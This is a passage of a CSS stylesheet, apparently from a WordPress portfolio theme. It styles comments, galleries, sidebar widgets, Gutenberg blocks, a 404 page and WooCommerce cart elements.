.single-post-text ol>li a,
.comment-text ul>li a,
.comment-text ol>li a {}

.single-post-text ol>li,
.comment-text ol>li {
	margin: 5px 0;
	padding: 0;
	position: relative;
	font-weight: 400;
}

.single-post-text ul>li:before,
.comment-text ul>li:before {
	margin: 0;
	content: '';
	position: absolute;
	left: 0;
	top: 8px;
	width: 4px;
	height: 4px;
	background: #28292c;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
}

.wp-block-categories-list li,
.wp-block-archives-list li,
.widget.widget_nav_menu ul li,
.widget.widget_pages ul li,
.widget_categories ul li {}

.wp-block-categories-list li a,
.wp-block-archives-list li a,
.widget.widget_nav_menu ul li a,
.widget.widget_pages ul li a,
.widget_categories ul li a {}

.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
	padding: 0;
}

.wp-block-gallery .blocks-gallery-image:before,
.wp-block-gallery .blocks-gallery-item:before {
	display: none;
}

.single-post-text figure,
.comment-text figure {
	margin: 0 0 20px 0;
	max-width: 100%;
	overflow: auto;
}

.single-post-text figure.wp-block-table,
.comment-text figure.wp-block-table {
	overflow: visible;
}

.single-post-text figure .wp-caption-text,
.comment-text figure .wp-caption-text,
.gallery-caption,
.bypostauthor {
	font-style: italic;
}

.gallery {
	margin: 30px -10px;
}

.single-post-text .gallery {
	margin-bottom: 0;
}

.gallery .gallery-item {
	margin: 0;
	padding: 10px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	text-align: center;
}

.gallery .gallery-item img {
	max-width: 100%;
	height: auto;
}

.gallery.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery.gallery-columns-3 .gallery-item {
	width: 33.333%;
}

.gallery.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery.gallery-columns-6 .gallery-item {
	width: 16.666%;
}

.gallery.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery.gallery-columns-9 .gallery-item {
	width: 11.111%;
}

.comment-form {}

.comment-form .group-val {
	position: relative;
	margin-bottom: 20px;
	line-height: normal;
}

.comment-form .group-val input,
.comment-form .group-val textarea,
form.post-password-form label input {}

.comment-form .group-val textarea {
	height: 150px;
}

.comment-form .group-val input:focus,
.comment-form .group-val textarea:focus {
	outline: none;
}

.comment-form .btn.fill,
form.post-password-form input[type="submit"] {
	margin: 0;
	overflow: hidden;
	position: relative;
	padding: 0 35px;
	height: 45px;
	font-size: 12px;
	line-height: 45px;
	background: #ff7043;
	letter-spacing: 1.5px;
	font-weight: 600;
	text-align: center;
	text-transform: uppercase;
	box-shadow: 0 1px 4px 0 rgba(15, 15, 20, 0.1);
	color: #20202a;
	transition: 0.4s ease-in-out;
	border: none;
	outline: none;
	cursor: pointer;
	border-radius: 0;
}

.comment-form .btn.fill:hover,
form.post-password-form input[type="submit"]:hover {
	-webkit-transform: translateY(-2px);
	transform: translateY(-2px);
	color: #1e1e28;
}

.comment-info {
	padding: 15px 0 0 0;
	color: #777;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 0.5px;
}

.comment-info span.comment-reply {
	position: absolute;
	top: 0;
	right: 0;
}

.comment-reply-link:after {
	content: '';
	margin-left: 8px;
	content: '\f112';
	display: inline-block;
	vertical-align: middle;
	font-family: 'Font Awesome 5 Free';
	font-size: 12px;
	line-height: 14px;
	opacity: 0.8;
}

.post-comments .comments,
.post-comments .children {
	margin: 0;
	padding: 0;
	list-style: none;
}

.comments>.post-comment {
	background: #fff;
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	padding: 30px;
	margin-bottom: 30px;
	-webkit-transition: 0.55s ease-in-out;
	transition: 0.55s ease-in-out;
}

.post-comments .post-comment .image {
	float: left;
	width: 80px;
	height: 80px;
}

.post-comments .post-comment .image img {
	width: 100%;
	height: 100%;
}

.post-comments .post-comment .desc {
	margin-left: 100px;
	position: relative;
}

.post-comments .post-comment .desc .name {
	padding: 0;
	margin: 0 0 1rem 0;
	font-size: 16px;
	line-height: 1.2;
	font-weight: 600;
	color: #28292c;
}

.post-comments .post-comment .desc .name a {
	color: #28292c;
}

.post-comments .post-comment .desc p:first-child {
	margin-top: 0;
}

.post-comments .post-comment .desc p:last-child {
	margin-top: 0;
}

.post-comment.trackback .image,
.post-comment.pingback .image {
	display: none!important;
}

.post-comment.trackback .desc,
.post-comment.pingback .desc {
	margin-left: 0!important;
}

.post-comments .children .post-comment {
	margin-top: 30px;
	padding: 30px 0 0 40px;
	border-top: 1px solid rgba(255, 255, 255, 0.07);
}

.form-comment .comment-respond {
	margin-top: 0;
}

.comment .comment-respond input,
.comment .comment-respond textarea {
	background: #f1f1f1;
}

.comment-respond {
	position: relative;
	margin-top: 40px;
	margin-bottom: 25px;
}

.comment-respond .title_inner small {
	position: absolute;
	top: 10px;
	left: auto;
	right: 0;
	display: block;
	font-size: 14px;
	white-space: nowrap;
}

.comment-respond .title_inner small a {
	text-decoration: none;
	opacity: 0.8;
}

.comment-respond .title_inner small a:hover {
	opacity: 1;
}

.post-text-bottom {
	margin: 35px 0 0 0;
}

.post-text-bottom .share-btn {
	position: relative;
	display: inline-block;
	top: 1px;
	margin-left: 7px;
	margin-right: 7px;
	font-size: 16px;
}

.social-share a {
	margin-right: 15px;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	color: #28292c;
	transition: all 0.7s cubic-bezier(0.165, 0.85, 0.45, 1);
	-moz-transition: all 0.7s cubic-bezier(0.165, 0.85, 0.45, 1);
	-webkit-transition: all 0.7s cubic-bezier(0.165, 0.85, 0.45, 1);
	-o-transition: all 0.7s cubic-bezier(0.165, 0.85, 0.45, 1);
}

.social-share a:last-child {
	margin-right: 0;
}

.social-share a .icon {
	font-size: 16px;
	color: #28292c;
}

.social-share a:hover {
	color: #28292c;
	opacity: 1;
}

.social-share a:hover .icon {
	color: #28292c;
}

.post-text-bottom span.cat-links a {
	color: #28292c;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 0.5px;
}

.post-text-bottom span.cat-links a:hover {
	text-decoration: underline;
}

.post-text-bottom .tags-links {
	margin: 15px 0 0 0;
	display: block;
	line-height: 32px;
}

.post-text-bottom .tags-links *:nth-child(1) {
	margin-left: 5px;
}

.post-text-bottom .tags-links a,
.post-text-bottom .tags-links span,
.content-sidebar .tagcloud a,
.wp-block-tag-cloud .tag-cloud-link {
	margin: 0 7px 8px 0;
	display: inline-block;
	vertical-align: top;
	padding: 0 10px;
	height: 32px;
	line-height: 32px;
	font-weight: 700;
	letter-spacing: 1px;
	font-size: 11px!important;
	color: #28292c;
	text-decoration: none;
	text-transform: uppercase;
	background-color: white;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	border: none;
}

.content-sidebar .tagcloud a {
	margin: 0 5px 5px 0;
	font-size: 13px!important;
}

.qrt-pagination {
	position: relative;
}

.qrt-pagination:after {
	content: '';
	position: relative;
	display: block;
	clear: both;
}

@media (max-width: 480px) {
	.comment-respond .title_inner small {
		position: relative;
		top: 0;
		left: 0;
	}
	.section .content .description-col .details-list li {
		width: 100%;
	}
}

@media (max-width: 1160px) {
	.post-comments .post-comment .image {
		width: 60px;
		height: 60px;
	}
	.post-comments .post-comment .desc {
		margin-left: 80px;
	}
	.post-comments .post-comment.pingback .desc {
		margin-left: 0;
	}
	.post-comments ul.children {
		padding: 20px 20px 0 80px;
	}
	.post-comments ul.children ul.children {
		padding: 20px 0 0 20px;
	}
	.post-comments ul.children ul.children ul.children ul.children {
		padding: 20px 0 0 10px;
	}
}

@media (max-width: 840px) {
	.post-comments ul.children {
		padding: 20px 20px 0 20px;
	}
	.post-comments ul.children ul.children {
		padding: 20px 0 0 20px;
	}
	.post-comments ul.children ul.children ul.children {
		padding: 20px 0 0 20px;
	}
	.post-comments ul.children ul.children ul.children ul.children {
		padding: 20px 0 0 10px;
	}
}

@media (max-width: 480px) {
	.section .content .comment-respond .title.comment-reply-title {
		text-align: left;
	}
	.post-comments ul.children {
		padding: 15px 15px 15px 15px;
	}
	.post-comments ul.children ul.children {
		padding: 15px 0 0 10px;
	}
	.post-comments ul.children ul.children ul.children {
		padding: 15px 0 0 5px;
	}
	.post-comments ul.children ul.children ul.children ul.children {
		padding: 15px 0 0 5px;
	}
	.post-comments .post-comment .image {
		width: 40px;
		height: 40px;
	}
	.post-comments .post-comment .desc {
		margin-left: 55px;
	}
	.post-comments .post-comment.pingback .desc {
		margin-left: 0;
	}
	.gallery .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-1 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-2 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-3 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-4 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-5 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-6 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-7 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-8 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-9 .gallery-item {
		width: 100%;
	}
}


/* Sidebar */

.content-sidebar {
	position: relative;
}

.content-sidebar .widget {
	margin-bottom: 50px;
}

.content-sidebar .searchform,
.wp-block-search {
	position: relative;
}

.wp-block-search {
	max-width: 230px;
}

.content-sidebar .searchform label {
	display: block;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.comment-form-cookies-consent label {
	display: inline;
}

.rssSummary {}

.content-sidebar .searchform input[type=text],
.content-sidebar .searchform input[type=email],
.content-sidebar .searchform input[type=password],
.content-sidebar .searchform input[type=datetime],
.content-sidebar .searchform input[type=date],
.content-sidebar .searchform input[type=month],
.content-sidebar .searchform input[type=time],
.content-sidebar .searchform input[type=week],
.content-sidebar .searchform input[type=search],
.content-sidebar .searchform textarea,
.content-sidebar .searchform textarea.form-control,
.wp-block-search input[type=text],
.wp-block-search input[type=email],
.wp-block-search input[type=password],
.wp-block-search input[type=datetime],
.wp-block-search input[type=date],
.wp-block-search input[type=month],
.wp-block-search input[type=time],
.wp-block-search input[type=week],
.wp-block-search input[type=search],
input[type=text],
input[type=email],
input[type=password],
input[type=datetime],
input[type=date],
input[type=month],
input[type=time],
input[type=week],
input[type=search],
input[type=tel],
textarea,
.woocommerce form .form-row textarea,
.wp-block-search textarea,
.wp-block-search textarea.form-control {
	height: 50px;
	width: 100%;
	background: white;
	border: none;
	color: #28292c;
	font-size: 14px;
	padding-left: 15px;
	padding-right: 15px;
	letter-spacing: 0;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	margin-bottom: 0;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

textarea {
	padding: 15px;
}

.content-sidebar .searchform .searchform-btn,
.searchform-btn,
.wp-block-search__button {
	position: absolute;
	right: 15px;
	top: 50%;
	margin-top: -18px;
	margin-bottom: 0;
	background-color: transparent;
	border: 0;
	z-index: 2;
}

.searchform-btn,
.wp-block-search__button {
	padding: 0;
	width: 14px;
	height: 31px;
	background: url(assets/images/search.svg) no-repeat center center !important;
	background-size: contain !important;
	font-size: 0;
	opacity: .7;
}

.content-sidebar .widget-title, .content-sidebar h2 {
	margin-top: 0;
	margin-bottom: 20px;
	padding-bottom: 20px;
	position: relative;
	font-size: 18px;
	font-weight: 600;
	color: #28292c;
}

.content-sidebar .widget-title:before, .content-sidebar h2:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 20px;
	height: 2px;
	background: #ff7043;
	z-index: 3;
}

.content-sidebar a {
	color: #28292c;
}

.content-sidebar a:hover {
	color: #28292c;
	text-decoration: underline;
}

.content-sidebar ul {
	padding-left: 0;
	margin-top: 10px;
	margin-bottom: 10px;
	list-style: none;
}

.content-sidebar ul ul {
	margin-left: 0;
}

.content-sidebar ul li {
	margin-bottom: 10px;
	position: relative;
}

.wp-block-categories-list li ul,
.wp-block-archives-list li ul {
	margin-left: 0;
}

.wp-block-categories-list li,
.wp-block-archives-list li,
.widget.widget_nav_menu ul li,
.widget.widget_pages ul li,
.widget_categories ul li {
	margin-bottom: 10px;
	padding-left: 9px;
	position: relative;
}

.wp-block-categories-list li ul li:before,
.wp-block-archives-list li ul li:before,
.widget.widget_nav_menu ul li ul li:before,
.widget.widget_pages ul li ul li:before,
.widget_categories ul li ul li:before {
	content: '';
	position: absolute;
	top: 8px;
	left: 0;
	width: 5px;
	height: 1px;
	background: #999;
	opacity: 0.8;
}

a.rsswidget {
	margin-right: 3px;
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	text-decoration: none;
}

.rss-date,
.widget_rss cite {
	margin: 5px 0 10px 0;
	display: block;
	font-size: 14px;
	font-weight: 400;
	opacity: 0.8;
}

.widget_rss cite {
	margin: 5px 0 20px 0;
	font-style: normal;
}

.post-edit-link {
	text-decoration: underline;
}

.post-edit-link:hover {
	text-decoration: none;
}

.edit-link {
	margin-top: 30px;
	display: block;
}

.sticky {
	position: relative;
}

.sticky:before {
	content: '';
	position: absolute;
	left: -30px;
	top: -30px;
	bottom: -30px;
	width: 4px;
	background: #ff7043;
	z-index: 3;
}

.post-comments {
	margin-top: 50px;
}

.title.comment-reply-title,
.post-comments .title {
	margin: 0 0 20px 0;
	font-size: 20px;
	font-weight: 800;
	color: #28292c;
}

.wp-block-cover,
.wp-block-cover-image {
	margin: 30px 0;
}

.wp-block-cover.alignleft,
.wp-block-cover-image.alignleft,
.wp-block-cover.alignright,
.wp-block-cover-image.alignright {
	margin-bottom: 30px!important;
}

.wp-block-cover p a,
.wp-block-cover-image p a {
	color: #fff;
	text-decoration: none;
}

.wp-block-cover p a:hover,
.wp-block-cover-image p a:hover {
	text-decoration: underline;
}

blockquote p {
	margin-bottom: 0.5rem!important;
	color: #28292c;
	font-style: normal;
	font-weight: 600;
}

blockquote p:first-child {
	margin-top: 0;
}

blockquote cite {
	color: #52555a;
	font-size: 13px;
	font-style: normal;
}

blockquote cite br {
	display: none;
}

blockquote.has-text-align-right cite:before {
	display: none;
}

blockquote.has-text-align-right cite:after {
	margin-left: 5px;
	content: '-';
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding: 0 50px;
}

.wp-block-pullquote {
	padding-top: 0;
	padding-bottom: 0;
}

.wp-block-pullquote blockquote {
	padding: 50px;
	margin-bottom: 0;
}

.wp-block-pullquote blockquote:before {
	left: 50%;
	margin-left: -12px;
}

.wp-block-pullquote.is-style-solid-color {
	color: #28292c;
	border: none;
}

.wp-block-pullquote.is-style-solid-color p {
	color: #28292c;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	border: none;
	color: #52555a;
}

.wp-block-pullquote.is-style-solid-color blockquote:before {
	left: 0;
	top: 50px;
	margin-left: 0;
}

.wp-block-calendar,
.wp-block-archives,
.wp-block-categories {
	margin: 1.2rem 0;
	max-width: 380px;
}

.wp-block-search .wp-block-search__label {
	display: none;
}

.wp-block-group.has-background {
	padding: 50px;
	color: #101010;
}

.wp-block-group.has-background p:first-child {
	margin-top: 0;
}

.wp-block-group.has-background p:last-child {
	margin-bottom: 0;
}

.wp-block-media-text.has-background {
	color: #101010;
}

.wp-block-media-text.has-background .has-large-font-size {
	line-height: 1.7;
}

hr.wp-block-separator {
	margin: 30px 0;
	border: none;
	border-bottom: 1px solid #585d65;
	max-width: 50px;
}

hr.wp-block-separator.is-style-wide {
	max-width: 100%;
}

.wp-block-separator.is-style-dots:before {
	color: #ccc;
}

.single-post-text h1,
.single-post-text h2,
.single-post-text h3,
.single-post-text h4,
.single-post-text h5,
.single-post-text h6 {
	margin-top: 2rem;
	margin-bottom: 1.25rem;
	line-height: 1.4;
}

.single-post-text h1+h2,
.single-post-text h2+h3,
.single-post-text h3+h4,
.single-post-text h4+h5,
.single-post-text h5+h6,
.single-post-text h6 {
	margin-top: 1.25rem;
}

.single-post-text>*:first-child,
.single-post-text>div>*:first-child {
	margin-top: 0;
}

.single-post-text p {
	margin-top: 1.4rem;
	margin-bottom: 1.4rem;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.single-post-text table tbody th {
	background: transparent;
}

.post .single-post-text,
.content-box,
.post-comments {
	font-size: 16px;
	color: #52555a;
	line-height: 1.7;
}

.wp-block-button {
	margin-bottom: 1.25rem;
}

.wp-block-button a.wp-block-button__link {
	padding: 13px 35px;
	background: #ff7043;
	color: #28292c;
	font-size: 12px;
	font-weight: 600;
	letter-spacing: 1.5px;
	text-transform: uppercase;
	border-radius: 46px;
	-webkit-border-radius: 46px;
}

.wp-block-button a.wp-block-button__link:hover {
	color: #28292c;
}

.wp-block-button.is-style-outline a.wp-block-button__link {
	padding-top: 11px;
	padding-bottom: 11px;
	border: 1px solid #ff7043;
	color: #28292c;
	background: none;
}

.wp-block-button.is-style-squared a.wp-block-button__link {
	border-radius: 0;
	-webkit-border-radius: 0;
}

.wp-block-columns {
	margin-bottom: 0;
}

.single-post-text table caption {
	margin: 0 0 10px 0;
	padding: 0;
	caption-side: top;
}

.wp-calendar-nav:after {
	content: '';
	position: relative;
	display: block;
	clear: both;
}

.wp-calendar-nav span.wp-calendar-nav-prev {
	float: left;
	color: #28292c;
}

.wp-calendar-nav span.wp-calendar-nav-next {
	float: right;
	color: #28292c;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	font-size: 14px;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt a,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a {
	font-weight: 600;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt {
	margin-top: 8px;
	margin-bottom: 22px;
}

.wp-block-latest-comments__comment {
	margin: 1.2rem 0!important;
	font-size: 14px;
}

.wp-block-latest-comments__comment a {
	font-weight: 600;
}

pre.wp-block-code,
pre {
	padding: 20px;
	overflow: auto;
	white-space: pre-wrap;
	background: white;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	font-size: 14px;
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background: #eee;
}


/* section portfolio tablet */

@media (max-width: 992px) {
	.content-sidebar {
		padding: 0 35px;
		width: 31.5%;
	}
	.sticky:before {
		left: 0;
		top: 0;
		bottom: 0;
	}
}


/* section portfolio mobile */

@media (max-width: 720px) {
	.content-sidebar {
		padding: 0;
		float: none;
		width: 100%;
	}
	.single-post-text table th {
		padding: 8px;
	}
	.single-post-text table td {
		padding: 8px;
	}
	.post-comments .children .post-comment {
		margin-top: 10px;
		padding: 30px 0 0 20px;
	}
	.post-comments .children .post-comment {
		padding-left: 0;
	}
	.post-comments ul.children ul.children ul.children {
		padding: 15px 0 0 10px;
	}
}


/* -----------------------------------------------------------------
- 404
----------------------------------------------------------------- */

.parallax-container {
	overflow: hidden;
}

.error-page {
	min-height: calc(100vh - 180px);
	text-align: center;
	align-items: center;
	justify-content: center;
	display: flex;
}

.admin-bar .error-page {
	min-height: calc(100vh - 212px);
}

.error-page .description {
	margin-bottom: 0;
}

.mask-object {
	filter: drop-shadow(0 20px 30px rgba(25, 25, 27, 0.1));
	margin-bottom: 2rem;
	width: 30vw;
	transition: all 0.8s cubic-bezier(0.2, 1, 0.8, 1);
}

.error-page__num {
	color: #ff7043;
	font-size: 220px;
	display: block;
	height: auto;
	line-height: 220px;
	font-weight: 700;
}

@media only screen and (max-width: 992px) {
	.mask-object {
		width: 50vw;
	}
	.error-page__num {
		font-size: 160px;
		line-height: 160px;
	}
}

@media only screen and (max-width: 580px) {
	.mask-object {
		width: 80vw;
	}
	.error-page__num {
		font-size: 120px;
		line-height: 120px;
	}
}

section.elementor-element:last-child .section {
	border-bottom: none;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.sent .wpcf7-response-output {
	color: #28292c;
	padding: 10px;
	margin: 20px 0 0 0;
}

.wpcf7 form.sent .wpcf7-response-output {
	border-color: #46b450;
}

.wpcf7-not-valid-tip {
	padding-top: 5px;
}

ul.blocks-gallery-grid {
	margin: 0 !important;
}


/* Default Scrolling */

.default--scrolling #qrt-scroll-content,
.default--scrolling #qrt-scroll-info {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}

.page-links {
	margin: 0;
	padding: 1.2rem 0;
	clear: both;
}

.content-box p:last-child {
	margin-bottom: 0;
}

.description-search {
	margin-bottom: 0;
}

.content-sidebar .widget>ul>li,
.content-sidebar .widget div>ul>li {
	padding-left: 0;
}

.content-sidebar select {
	margin-bottom: 0;
}

.qrt-testimonial-row {
	margin-left: -10px;
	margin-right: -10px;
}

.col__sedebar {
	padding-left: 20px;
}

.qrt-post-cover img {
	width: 100%;
	height: auto;
}

.qrt-logo-text {
	font-family: "Commissioner", sans-serif;
	color: #fff;
	font-size: 18px;
	line-height: 40px;
	font-weight: 700;
	width: 150px;
	display: block;
	text-transform: uppercase;
}

.qrt-logo-sub {
	display: none;
}

.wp-block-cover-image-text,
.wp-block-cover-text,
section.wp-block-cover-image h2 {
	color: #fff!important;
}

.qrt-section-title .qrt-el-suptitle {
	margin: 20px 0 0 0;
	padding: 5px 10px;
	background-color: white;
	color: #28292c;
	display: inline-block;
	font-size: 11px;
	text-transform: uppercase;
	height: 30px;
	line-height: 20px;
	letter-spacing: 1px;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	font-weight: 700;
}

.qrt-section-title .qrt-el-suptitle.qrt-el-date {
	background-color: transparent;
	border: 1px solid #52555a;
	color: #52555a;
}

.qrt-app .qrt-content .qrt-content-frame {
	min-height: calc(100vh - 100px);
}
.admin-bar .qrt-app .qrt-content .qrt-content-frame {
	min-height: calc(100vh - 132px);
}

.qrt-el-more {
	display: block;
	margin-top: 1rem;
}

.textwidget .wp-caption {
	padding: 0;
	margin-bottom: 1rem;
}

.qrt-content-none .qrt-el-title {
	margin-bottom: 0.5rem;
}

.elementor-738 .elementor-element.elementor-element-b13de92 {
    margin-top: -40px;
    margin-bottom: 0px;
}

.elementor-646 .elementor-element.elementor-element-b13de92 {
    margin-top: -40px;
    margin-bottom: 0px;
}

.elementor-750 .elementor-element.elementor-element-b13de92 {
    margin-top: -40px;
    margin-bottom: 0px;
}

.elementor-405 .elementor-element.elementor-element-b13de92 {
    margin-top: -40px;
    margin-bottom: 0px;
}

.elementor-409 .elementor-element.elementor-element-0a7669a {
    margin-top: 40px;
    margin-bottom: 0px;
}

.post-text-bottom .byline a {
	color: #28292c;
	font-weight: 500;
	text-decoration: underline;
}

.post-text-bottom .byline a:hover {
	text-decoration: none;
}

.qrt-section-description:last-child {
	margin-bottom: 0px;
}
.qrt-section-description:last-child p:last-child {
	margin-bottom: 0px;
}

.qrt-price .qrt-price-body .qrt-price-list ul li del {
	opacity: 0.6;
}

.qrt-member-name, .qrt-page-cover .qrt-about-info .qrt-table li>span {
	color: #c9c9c9;
	opacity: 1;
}

.alignwide, .alignnone {
	clear: both;
}

.qrt-section-title.archive-row-title {
	padding-left: 10px;
	padding-right: 10px;
}

.page .qrt-section-title.archive-row-title, .single .qrt-section-title.archive-row-title, .single-post .qrt-section-title.archive-row-title {
	padding-left: 0;
	padding-right: 0;
}

.row.archive-row .qrt-post-cover {
	text-align: center;
	display: block;
}

.row.archive-row .qrt-post-cover img {
	max-width: 100%;
	width: auto;
}

.qrt-blog-card .qrt-el-description p {
	margin-bottom: 0;
}

@media (max-width: 768px) {
	.blocks-gallery-grid.alignleft,
	.blocks-gallery-grid.alignright,
	.wp-block-gallery.alignleft,
	.wp-block-gallery.alignright {
		width: 100%!important;
		max-width: 100%!important;
		margin-right: 0!important;
		float: none!important;
	}
	.qrt-blog-card {
		padding: 20px;
	}
	.sticky:before {
		left: -20px;
		top: -20px;
		bottom: -20px;
	}
	.col__sedebar {
		padding-left: 0;
		margin-top: 40px;
	}
	.qrt-portfolio-pagination .qrt-pagination-center {
		display: none;
	}
	.wp-block-group.has-background {
		padding: 20px;
	}

	.qrt-content-frame .qrt-body {
		margin-top: -20px;
		margin-bottom: -20px;
		margin-left: -20px;
		margin-right: -20px;
	}
	.qrt-banner-title .qrt-text br {
		display: none;
	}
}

.qrt-app .qrt-top-bar .qrt-search form input {
	background-color: #f0f3f7;
}

.qrt-app .qrt-top-bar .qrt-search {
	pointer-events: none;
}

.qrt-app .qrt-top-bar .qrt-search.qrt-active {
	pointer-events: auto;
}

.qrt-section, .elementor-widget-quarty-about-resume, .content-box, .post-comments {
    margin-left: auto;
    margin-right: auto;
    max-width: 80%;
}

.qrt-half-content-frame .qrt-section, .qrt-half-content-frame .elementor-widget-quarty-about-resume, .qrt-half-content-frame .content-box, .qrt-half-content-frame .post-comments {
	max-width: 100%;
}

.single-portfolio .qrt-section-sf, .single-post .qrt-section-sf, .elementor-widget-quarty-portfolio .qrt-section, .elementor-widget-quarty-blog-grid .qrt-section {
	max-width: 100%;
}

.elementor-widget-quarty-project-image-gallery .qrt-section {
	padding-top: 40px;
}

.elementor-widget-quarty-banner .row {
	padding-bottom: 0;
}

/*default scroll*/
.default--scrolling .qrt-app .qrt-content {
top: 0;
padding-top: 80px;
}
.default--scrolling .qrt-app .qrt-left-bar .qrt-social-links {
bottom: 80px;
}
.default--scrolling .qrt-content-frame .qrt-body {
margin-bottom: 0;
}
.default--scrolling .qrt-app .qrt-left-bar:after {
content: '';
position: fixed;
left: 0;
bottom: 0;
width: 1000%;
height: 10px;
background: #1e1f22;
}
.default--scrolling .qrt-app .qrt-preloader {
position: fixed;
height: 100vh;
}
.default--scrolling .qrt-app {
overflow: hidden;
width: auto!important;
height: auto!important;
display: block;
}
.default--scrolling #qrt-scroll-content, .default--scrolling #qrt-scroll-info {
overflow: hidden;
transform: none;
-webkit-transform: none;
width: auto!important;
height: auto!important;
}
.default--scrolling .qrt-app .qrt-left-bar {
position: fixed;
}
.default--scrolling .qrt-app .qrt-content .qrt-content-frame {
padding-bottom: 0;
}
@media (min-width: 768px) {
.default--scrolling .qrt-dynamic-content {
padding-left: 80px;
}
.default--scrolling .qrt-call-to-action {
margin: 0 -40px;
}
}
@media (max-width: 768px) {
.default--scrolling .qrt-app .qrt-top-bar {
position: fixed;
}
.default--scrolling.admin-bar .qrt-app .qrt-top-bar {
position: fixed;
top: 46px;
}
}

.single-portfolio .elementor-widget-quarty-banner {
margin-bottom: 50px;
}
.qrt-half-banner.qrt-left-align .qrt-banner-title .qrt-divider-2 {
display: none;
}

.qrt-app .qrt-top-bar .qrt-buttons, .qrt-app .qrt-top-bar .qrt-logo, .qrt-app .qrt-top-bar .qrt-symbol {
z-index: 2;
}
@media (max-width: 768px) {
.qrt-app .qrt-top-bar .qrt-search {
background: transparent;
}
.qrt-app .qrt-top-bar {
-webkit-transform-style: unset;
transform-style: unset;
}
}

/* WooCommerce */

.mark, mark {
	padding: 0;
	background-color: transparent;
	color: inherit;
}

.wc_payment_method label {
	display: inline-block;
	vertical-align: top;
	line-height: 1;
	position: relative;
	top: -2px;
	left: -5px;
}

body .select2-selection.select2-selection--single {
	height: 45px;
	padding: 0 45px 0 15px;
	border: 1px solid #fff;
	border-radius: 0;
	background: #fff;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.10);
    box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.10);
	font-size: 14px;
	line-height: 45px;
	text-shadow: none;
	outline: none;
}

body .select2-container--default .select2-selection--single .select2-selection__rendered {
	padding: 0;
	color: rgba(0, 0, 0, 0.5);
	height: auto;
	line-height: 45px;
}

body .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 50%;
	right: 15px;
}

.woocommerce-loop-category__title {
	margin-top: 0.5rem;
}

.qrt-buttons .cart-btn {
	margin-left: 20px;
	position: relative;
	right: 0;
	top: 0;
	width: 25px;
	height: 24px;
}

.qrt-buttons .cart-btn .cart-icon {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	line-height: 24px;
	font-size: 20px;
	color: #fff;
	cursor: pointer;
	transition: all 0.3s cubic-bezier(0.3, 0, 0.3, 1);
	-moz-transition: all 0.3s cubic-bezier(0.3, 0, 0.3, 1);
	-webkit-transition: all 0.3s cubic-bezier(0.3, 0, 0.3, 1);
	-o-transition: all 0.3s cubic-bezier(0.3, 0, 0.3, 1);
}

.qrt-buttons .cart-btn .cart-icon:before {
	content: '\f07a';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
}

.qrt-buttons .cart-btn .cart-icon .cart-count {
	position: absolute;
	right: -9px;
	top: -9px;
	font-size: 12px;
	line-height: 18px;
	color: #000;
	width: 18px;
	height: 18px;
	text-align: center;
	background: #ff7043;
	border-radius: 100%;
	-webkit-border-radius: 100%;
}

.qrt-buttons .cart-btn .cart-widget {
	position: absolute;
	padding: 15px;
	right: -20px;
	top: 40px;
	width: 320px;
	background: #fff;
	display: none;
